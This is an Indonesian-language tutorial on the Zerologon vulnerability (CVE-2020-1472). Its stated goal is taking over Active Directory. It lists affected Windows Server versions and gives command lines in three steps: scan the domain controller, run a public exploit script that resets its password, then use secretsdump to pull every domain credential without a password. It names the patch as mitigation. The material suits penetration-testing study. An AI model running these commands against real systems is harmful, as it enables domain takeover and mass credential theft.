Part 1 - Zerologon (CVE-2020–1472)

Zerologon adalah nama dari kerentanan CVE-2020–1472 yang ditemukan oleh Security Expert Researcher, Tom Tervoort.

Singkatnya, Zerologon terjadi karena kecatatan pada skema cryptographic authentication yang digunakan oleh Netlogon Remote Protocol (MS-NRPC) yang menyebabkan otentikasi dapat di-bypass.

Dengan mem-bypass otentikasi untuk Netlogon, penyerang dapat memanggil fungsi untuk men-set password Domain Controller. Setelah itu, penyerang dapat mengontrol Domain Controller dan mencuri semua kredensial pengguna yang terdaftar.

Detail kerentanan Zerologon ini telah dijelaskan oleh @_dirkjan di sini.

Tujuan

- Takeover AD

Prasyarat

- Versi Windows Server rentan terhadap CVE-2020–1472:

- Windows Server 2008 R2 for x64-based Systems Service Pack 1

- Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

- Windows Server 2012

- Windows Server 2012 (Server Core installation)

- Windows Server 2012 R2

- Windows Server 2012 R2 (Server Core installation)

- Windows Server 2016

- Windows Server 2016 (Server Core installation)

- Windows Server 2019

- Windows Server 2019 (Server Core installation)

- Windows Server, version 1903 (Server Core installation)

- Windows Server, version 1909 (Server Core installation)

- Windows Server, version 2004 (Server Core installation)

- Mengetahui nama NETBIOS Domain Controller

Tools

- Impacket

- CVE-2020-1472 Script

Tahap eksploitasi



Step 1: Mencari Versi Windows Server, Domain dan NetBIOS Domain Controller

1

2

3

4

5

6

7

8

# nmap

➜ nmap -sV -sC -p445 <ip-dc>

# crackmapexec

➜ crackmapexec smb <ip-dc> -u '' -p ''

# enum4linux-ng

➜ enum4linux-ng -A <ip-dc>



Step 2: Exploit CVE-2020-1472

1

2

# download script dan jalankan script CVE-2020-1472

➜ python3 cve-2020-1472-exploit.py -n <NetBIOS> -t <ip-dc>



Step 3: DCSync Attack

1

2

# Lakukan serangan DCSync tanpa menggunakan kredensial

➜ secretsdump.py -no-pass -just-dc <Domain>/<DC-Name>\$@<ip-dc>

Mitigasi

Install security patch Februari 2021 untuk Windows server

Referensi

- https://medium.com/mii-cybersec/zerologon-easy-way-to-take-over-active-directory-exploitation-c4b38c63a915

- https://github.com/VoidSec/CVE-2020-1472

- https://www.secura.com/blog/zero-logon

- https://github.com/dirkjanm/CVE-2020-1472

- https://threadreaderapp.com/thread/1306280553281449985.html

This post is licensed under CC BY 4.0 by the author.